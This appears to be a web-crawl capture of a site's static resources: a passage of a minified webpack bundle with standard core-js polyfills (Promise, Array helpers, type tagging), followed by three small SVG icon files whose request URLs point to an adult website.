PromiseRejectionEvent,J="unhandledrejection",K="rejectionhandled",Y=0,X=1,Z=2,Q=1,tt=2,et=$(R,(function(){var t=b(F)!==String(F);if(!t){if(66===N)return!0;if(!P&&!G)return!0}if(u&&!F.prototype["finally"])return!0;if(N>=51&&/native code/.test(F))return!1;var e=F.resolve(1),n=function(t){t((function(){}),(function(){}))},r=e.constructor={};return r[I]=n,!(e.then((function(){}))instanceof n)})),nt=et||!_((function(t){F.all(t)["catch"]((function(){}))})),rt=function(t){var e;return!(!m(t)||"function"!=typeof(e=t.then))&&e},ot=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;S((function(){var r=t.value,o=t.state==X,i=0;while(n.length>i){var a,s,u,c=n[i++],l=o?c.ok:c.fail,f=c.resolve,d=c.reject,p=c.domain;try{l?(o||(t.rejection===tt&&ut(t),t.rejection=Q),!0===l?a=r:(p&&p.enter(),a=l(r),p&&(p.exit(),u=!0)),a===c.promise?d(B("Promise-chain cycle")):(s=rt(a))?s.call(a,f,d):f(a)):d(r)}catch(h){p&&!u&&p.exit(),d(h)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&at(t)}))}},it=function(t,e,n){var r,o;q?(r=U.createEvent("Event"),r.promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!G&&(o=c["on"+t])?o(r):t===J&&A("Unhandled promise rejection",n)},at=function(t){O.call(c,(function(){var e,n=t.facade,r=t.value,o=st(t);if(o&&(e=C((function(){P?z.emit("unhandledRejection",r,n):it(J,n,r)})),t.rejection=P||st(t)?tt:Q,e.error))throw e.value}))},st=function(t){return t.rejection!==Q&&!t.parent},ut=function(t){O.call(c,(function(){var e=t.facade;P?z.emit("rejectionHandled",e):it(K,e,t.value)}))},ct=function(t,e,n){return function(r){t(e,r,n)}},lt=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=Z,ot(t,!0))},ft=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw B("Promise can't be resolved itself");var r=rt(e);r?S((function(){var n={done:!1};try{r.call(e,ct(ft,n,t),ct(lt,n,t))}catch(o){lt(n,o,t)}})):(t.value=e,t.state=X,ot(t,!1))}catch(o){lt({done:!1},o,t)}}};et&&(F=function(t){g(this,F,R),y(t),r.call(this);var e=M(this);try{t(ct(ft,e),ct(lt,e))}catch(n){lt(e,n)}},r=function(t){L(this,{type:R,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:Y,value:void 0})},r.prototype=p(F.prototype,{then:function(t,e){var n=D(this),r=H(x(this,F));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=P?z.domain:void 0,n.parent=!0,n.reactions.push(r),n.state!=Y&&ot(n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=ct(ft,e),this.reject=ct(lt,e)},T.f=H=function(t){return t===F||t===i?new o(t):W(t)},u||"function"!=typeof f||(a=f.prototype.then,d(f.prototype,"then",(function(t,e){var n=this;return new F((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof V&&s({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return k(F,V.apply(c,arguments))}}))),s({global:!0,wrap:!0,forced:et},{Promise:F}),h(F,R,!1,!0),v(R),i=l(R),s({target:R,stat:!0,forced:et},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),s({target:R,stat:!0,forced:u||et},{resolve:function(t){return k(u&&this===i?F:this,t)}}),s({target:R,stat:!0,forced:nt},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=C((function(){var n=y(e.resolve),i=[],a=0,s=1;w(t,(function(t){var u=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[u]=t,--s||r(i))}),o)})),--s||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=C((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},e893:function(t,e,n){var r=n("5135"),o=n("56ef"),i=n("06cf"),a=n("9bf2");t.exports=function(t,e){for(var n=o(e),s=a.f,u=i.f,c=0;c<n.length;c++){var l=n[c];r(t,l)||s(t,l,u(e,l))}}},e8b5:function(t,e,n){var r=n("c6b6");t.exports=Array.isArray||function(t){return"Array"==r(t)}},e95a:function(t,e,n){var r=n("b622"),o=n("3f8c"),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},f069:function(t,e,n){"use strict";var r=n("1c0b"),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},f586:function(t,e,n){},f5df:function(t,e,n){var r=n("00ee"),o=n("c6b6"),i=n("b622"),a=i("toStringTag"),s="Arguments"==o(function(){return arguments}()),u=function(t,e){try{return t[e]}catch(n){}};t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=u(e=Object(t),a))?n:s?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},f772:function(t,e,n){var r=n("5692"),o=n("90e3"),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},fb6a:function(t,e,n){"use strict";var r=n("23e7"),o=n("861d"),i=n("e8b5"),a=n("23cb"),s=n("50c4"),u=n("fc6a"),c=n("8418"),l=n("b622"),f=n("1dde"),d=f("slice"),p=l("species"),h=[].slice,v=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,l,f=u(this),d=s(f.length),m=a(t,d),y=a(void 0===e?d:e,d);if(i(f)&&(n=f.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)?o(n)&&(n=n[p],null===n&&(n=void 0)):n=void 0,n===Array||void 0===n))return h.call(f,m,y);for(r=new(void 0===n?Array:n)(v(y-m,0)),l=0;m<y;m++,l++)m in f&&c(r,l,f[m]);return r.length=l,r}})},fc6a:function(t,e,n){var r=n("44ad"),o=n("1d80");t.exports=function(t){return r(o(t))}},fdbc:function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(t,e,n){var r=n("4930");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(t,e,n){var r=n("da84");t.exports=r.Promise}});
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/img/icon-eye.svg
body_size: 179
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new -0.709 -32.081 141.732 141.732" height="141.732px" id="Livello_1" version="1.1" viewBox="-0.709 -32.081 141.732 141.732" width="141.732px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Livello_80"><path fill="#dddddd" d="M89.668,38.786c0-10.773-8.731-19.512-19.51-19.512S50.646,28.01,50.646,38.786c0,10.774,8.732,19.511,19.512,19.511   C80.934,58.297,89.668,49.561,89.668,38.786 M128.352,38.727c-13.315,17.599-34.426,28.972-58.193,28.972   c-23.77,0-44.879-11.373-58.194-28.972C25.279,21.129,46.389,9.756,70.158,9.756C93.927,9.756,115.036,21.129,128.352,38.727    M140.314,38.76C125.666,15.478,99.725,0,70.158,0S14.648,15.478,0,38.76c14.648,23.312,40.591,38.81,70.158,38.81   S125.666,62.072,140.314,38.76"/></g><g id="Livello_1_1_"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/angle-up.svg
body_size: 211
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xml:space="preserve"
   enable-background="new 0 0 16 16"
   viewBox="0 0 512 512"
   height="512"
   width="512"
   y="0px"
   x="0px"
   id="Layer_1"
   version="1.1"><metadata
   id="metadata9"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs7" />
<polygon
   transform="matrix(32.016347,0,0,32.016347,0,-0.130776)"
   style="fill:#ffffff"
   id="polygon2"
   points="13.6,13.1 8.1,7.6 2.5,13.2 0,10.7 8,2.8 16,10.7 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/flag.svg
body_size: 70
content:
<svg version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<g transform="matrix(1.0479 0 0 1.0479 -.19964 -.19964)">
		<path fill="#f0f0f0" d="m454.3 31.6c-28.5-15.3-59.1-23.4-93.7-23.4-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.8 0-45.3-4.6-65.2-13.7v-15.9c0-11.2-9.2-20.4-20.4-20.4s-20.4 9.2-20.4 20.4v448.2c0 11.2 9.2 20.4 20.4 20.4s20.4-9.2 20.4-20.4v-148c20 6.9 41.2 10.5 64.2 10.5 40.7 0 81.5-11.2 120.2-20.4 38.7-10.2 74.4-20.4 110-20.4 27.5 0 52 6.1 74.4 18.3 12.7 8.7 30.6-2.1 30.6-17.3v-241.4c-0.2-8.1-4.2-14.2-10.3-18.3zm-30.6 227.2c-20.4-7.1-41.8-10.2-64.2-10.2-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.4 0-44.8-4.1-64.2-13.2v-197.7c20.4 7.1 41.8 10.2 64.2 10.2 40.7 0 81.5-11.2 120.2-21.4s74.4-20.4 110-20.4c23.4 0 44.8 4.1 64.2 13.2z"/>
</g>
</svg>
